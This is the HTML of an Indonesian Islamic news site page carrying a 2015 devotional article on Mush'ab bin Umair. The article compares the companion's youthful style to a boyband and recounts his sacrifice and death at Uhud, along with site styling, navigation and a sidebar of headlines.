100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1600 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/indeks-layanan-kua-dan-penyuluh-agama-2025-catat-tren-positif/">Indeks Layanan KUA dan Penyuluh Agama 2025 Catat Tren Positif</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/lppom-connect-2026-merawat-amanah-halal-melalui-integritas-dan-spiritualitas/">LPPOM Connect 2026: Merawat Amanah Halal melalui Integritas dan Spiritualitas</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/korban-jurnalis-di-gaza-tembus-260-jiwa-usai-israel-lancarkan-serangan-udara-terbaru/">Korban Jurnalis di Gaza Tembus 260 Jiwa Usai  Israel Lancarkan Serangan Udara Terbaru</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/mui-akan-gelar-mukernas-i-pada-12-februari-mendatang/">MUI akan Gelar Mukernas I pada 12 Februari Mendatang</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/israel-bunuh-tiga-jurnalis-di-gaza/">Israel Bunuh Tiga Jurnalis di Gaza</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							22/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-1600" class="post-content post-single post-1600 post type-post status-publish format-standard has-post-thumbnail hentry category-civilita-berita-islam-dan-peradaban category-inspirasi tag-boyband tag-keberhasilan-dakwah tag-memperjuangkan-islam tag-pengorbanan tag-sahabat-nabi">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Belajarlah Dari ‘Boyband’ Asal Mekah Ini
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/m3di4isl4m/">Media Islam</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        02/11/2015</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">3 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src=""
                 alt=" Belajarlah Dari ‘Boyband’ Asal Mekah Ini">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong><a href="http://Civilita.com" target="_blank" rel="noopener">CIVILITA.COM</a></strong> &#8211; Mush’ab bin Umair bin Hasyim bin Abdu Manaf bin Abdud Dar bin Qushay bin Kilab al-Abdari al-Qurasyi, begitulah nama panjangnya. Mungkin kalau sekarang para gadis tergila-gila dengan boyband korea, maka Mushab bin Umair sudah mendahului dengan penampilannya. Sampai Rasulullah Saw menggambarkan “Aku tidak pernah melihat seorang pun di Mekah yang lebih rapi rambutnya, paling bagus pakaiannya, dan paling banyak diberi kenikmatan selain dari Mush’ab bin Umair.” (HR. Hakim).</p>
<p>Tentu saja bukan kekayaan atau ketampanannya yang akan kita pelajari, tapi pengorbanan Mushab yang musti kita jadikan cermin. Ya, setelah menyatakan diri masuk Islam bersama Rasulullah Saw, maka keluarga besarnya terutama ibunya sangat menentang dan mengharuskan Mushab kembali ke agama nenek moyangnya, orang Quraisy saat itu. Namun, Musbab kekeuh dengan pendiriannya, menjadi muslim dan berjuang bersama Rasulullah Saw.</p>
<p>Benar saja, karena sikapnya tersebut fasilitas dari keluarganya tak didapatkan lagi. Hingga pada suatu kesempatan Ali bin Abi Thalib berkata, “Suatu hari, kami duduk bersama Rasulullah shallallahu ‘alaihi wa sallam di masjid. Lalu muncullah Mush’ab bin Umair dengan mengenakan kain burdah yang kasar dan memiliki tambalan. Ketika Rasulullah shallallahu ‘alaihi wa sallam melihatnya, beliau pun menangis teringat akan kenikmatan yang ia dapatkan dahulu (sebelum memeluk Islam) dibandingkan dengan keadaannya sekarang…” (HR. Tirmidzi).</p>
<p>Saad bin Abi Waqqash radhiayallahu ‘anhu berkata, “Dahulu saat bersama orang tuanya, Mush’ab bin Umair adalah pemuda Mekah yang paling harum. Ketika ia mengalami apa yang kami alami (intimidasi), keadaannya pun berubah. Kulihat kulitnya pecah-pecah mengelupas dan ia merasa tertatih-taih karena hal itu sampai-sampai tidak mampu berjalan. Kami ulurkan busur-busur kami, lalu kami papah dia.” (Siyar Salafus Shaleh oleh Ismail Muhammad Ashbahani, Hal: 659).</p>
<p>Bagaimana bisa membayangkan pengorbanan Mush’ab bin Umair kan? Ternyata tidak cukup disitu pengorbanan beliau. Ketika Rasulullah Saw berhasil mendirikan institusi Daulah Khilafah di Madinah, Mus’ab masih menjadi pejuangnya. Bahkan sebelum kaum Muslimin dan Rasulullah Saw hijrah ke Madinah, Mush’ab adalah pembuka pintu keberhasilan dakwah di Madinah, beliau adalah duta pertama yang diperintah Rasulullah Saw menyampaikan Islam kepada suku-suku di Madinah. </p>
<p>Setelah Daulah Madinah awal terbentuk sudah pasti akan mengalami intimidasi dari orang-orang kafir, terutama Quraisy. Maka peperangan tak terelakkan, dan disitulah Mushab bin Umair masih memerankan sebagai pengorban Islam yang tangguh dan gagah. Di perang Uhud, diceritakan Mush’ab bin Umair salah satu pembawa panji. Lalu datang penunggang kuda dari pasukan musyrik bernama Ibnu Qumai-ah al-Laitsi (yang mengira bahwa Mush’ab adalah Rasulullah), lalu ia menebas tangan kanan Mush’ab dan terputuslah tangan kanannya, kemudian menyusul tangan kirinya, hingga panji itu didekap di dadanya, sampai akhirnya tubuh Mushab roboh diterjang anak panak. Mushab syahid di medan Uhud.</p>
<p>Rasulullah Saw, begitu usai perang Uhud, menjumpai jasad Mushab dan Beliau Saw pun menangis. Para sahabat pun kalau mengenang masa hidup hingga wafatnya Mush’ab bin Umair, mereka pasti nangis. Diriwayatkan dari Khabab berkata mengenang Mush’ab, “Ia terbunuh di Perang Uhud. Ia hanya meninggalkan pakaian wool bergaris-garis (untuk kafannya). Kalau kami tutupkan kain itu di kepalanya, maka kakinya terbuka. Jika kami tarik ke kakinya, maka kepalanya terbuka. Rasulullah pun memerintahkan kami agar menarik kain ke arah kepalanya dan menutupi kakinya dengan rumput idkhir…” (HR. Bukhari no.3897)</p>
<p>Subhanallah&#8230; begitulah pengorbanan yang tiada terperi dari seorang pemuda Mush’a bin Umair. Anak keturunan orang kaya, lebih mirip sebagai boyband seperti sekarang ini, tapi dia tinggalkan itu semua demi memperjuangkan Islam hingga jelang kematiannya, hanya sehelai kain yang tak cukup menutupi tubuhnya. Sungguh, kalau ada pemuda Islam tak tergetar hatinya membaca kisah beliau, maka itu sungguh TER-LA-LU!</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/boyband/" rel="tag">boyband</a> <a href="https://mediaislam.id/tag/keberhasilan-dakwah/" rel="tag">keberhasilan dakwah</a> <a href="https://mediaislam.id/tag/memperjuangkan-islam/" rel="tag">memperjuangkan islam</a> <a href="https://mediaislam.id/tag/pengorbanan/" rel="tag">pengorbanan</a> <a href="https://mediaislam.id/tag/sahabat-nabi/" rel="tag">sahabat nabi</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
																
                <a href="https://mediaislam.id/pemerintah-akan-bangun-universitas-islam-berskala-internasional/">
                    <span>Previous post</span>
                    <p>Pemerintah Akan Bangun Universitas Islam Berskala Internasional</p>
                </a>

			        </div>
        <div class="post-next">
																                <a href="https://mediaislam.id/komnas-ham-kritik-pencemaran-nama-baik-disebut-hate-speech/">
                    <span>Next post </span>
                    <p> Komnas HAM Kritik Pencemaran Nama Baik Disebut Hate&hellip;</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/belajarlah-dari-boyband-asal-mekah-ini/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-6971bb456b833">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>three &#215; 4 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="y11mlbil7c" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769061189" /><input type="text" size="2" id="aiowps-captcha-answer-6971bb456b833" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1600' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ryxiun7p" value="17pqw0yn9efz" ><input type="hidden" name="r55g12gm" value="c54xyr877l61" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769472000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/indeks-layanan-kua-dan-penyuluh-agama-2025-catat-tren-positif/" rel="bookmark"
                                       title="Indeks Layanan KUA dan Penyuluh Agama 2025 Catat Tren Positif">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/07/nikah-kua-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/indeks-layanan-kua-dan-penyuluh-agama-2025-catat-tren-positif/"
                                                              rel="bookmark"
                                                              title="Indeks Layanan KUA dan Penyuluh Agama 2025 Catat Tren Positif">Indeks Layanan KUA dan Penyuluh Agama 2025 Catat Tren Positif</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/lppom-connect-2026-merawat-amanah-halal-melalui-integritas-dan-spiritualitas/" rel="bookmark"
                                       title="LPPOM Connect 2026: Merawat Amanah Halal melalui Integritas dan Spiritualitas">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260122-WA0029-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/lppom-connect-2026-merawat-amanah-halal-melalui-integritas-dan-spiritualitas/"
                                                              rel="bookmark"
                                                              title="LPPOM Connect 2026: Merawat Amanah Halal melalui Integritas dan Spiritualitas">LPPOM Connect 2026: Merawat Amanah Halal melalui Integritas dan Spiritualitas</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/korban-jurnalis-di-gaza-tembus-260-jiwa-usai-israel-lancarkan-serangan-udara-terbaru/" rel="bookmark"
                                       title="Korban Jurnalis di Gaza Tembus 260 Jiwa Usai  Israel Lancarkan Serangan Udara Terbaru">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/06/jurnalis-palestina-17-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/korban-jurnalis-di-gaza-tembus-260-jiwa-usai-israel-lancarkan-serangan-udara-terbaru/"
                                                              rel="bookmark"
                                                              title="Korban Jurnalis di Gaza Tembus 260 Jiwa Usai  Israel Lancarkan Serangan Udara Terbaru">Korban Jurnalis di Gaza Tembus 260 Jiwa Usai Israel Lancarkan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/mui-akan-gelar-mukernas-i-pada-12-februari-mendatang/" rel="bookmark"
                                       title="MUI akan Gelar Mukernas I pada 12 Februari Mendatang">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2022/06/Kantor-MUI-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/mui-akan-gelar-mukernas-i-pada-12-februari-mendatang/"
                                                              rel="bookmark"
                                                              title="MUI akan Gelar Mukernas I pada 12 Februari Mendatang">MUI akan Gelar Mukernas I pada 12 Februari Mendatang</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/israel-bunuh-tiga-jurnalis-di-gaza/" rel="bookmark"
                                       title="Israel Bunuh Tiga Jurnalis di Gaza">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/12/gaza-jurnalis--600x395.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/israel-bunuh-tiga-jurnalis-di-gaza/"
                                                              rel="bookmark"
                                                              title="Israel Bunuh Tiga Jurnalis di Gaza">Israel Bunuh Tiga Jurnalis di Gaza</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/benarkah-ada-gencatan-senjata-di-gaza/" rel="bookmark"
                                       title="Benarkah Ada Gencatan Senjata di Gaza?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/09/gaza-gedung-hancur--600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/benarkah-ada-gencatan-senjata-di-gaza/"
                                                              rel="bookmark"
                                                              title="Benarkah Ada Gencatan Senjata di Gaza?">Benarkah Ada Gencatan Senjata di Gaza?</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
